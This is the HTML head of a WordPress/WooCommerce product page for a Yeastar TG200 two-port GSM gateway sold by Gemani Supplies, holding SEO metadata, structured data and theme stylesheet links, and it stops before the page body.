

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/
body_size: 53576
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YEASTAR TG200 2 PORT GSM GATEWAY - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YEASTAR TG200 2 PORT GSM GATEWAY - Gemani Supplies" />
	<meta property="og:description" content="The Yeastar Neogate TG200 is a GSM gateway for connecting GSM networks to VoIP networks for two-way communication. The TG200 is" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2023-04-19T06:44:45+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/","url":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/","name":"YEASTAR TG200 2 PORT GSM GATEWAY - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg","datePublished":"2023-04-19T05:44:16+00:00","dateModified":"2023-04-19T06:44:45+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"YEASTAR TG200 2 PORT GSM GATEWAY"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; YEASTAR TG200 2 PORT GSM GATEWAY Comments Feed" href="https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fyeastar-tg200-2-port-gsm-gateway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fyeastar-tg200-2-port-gsm-gateway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
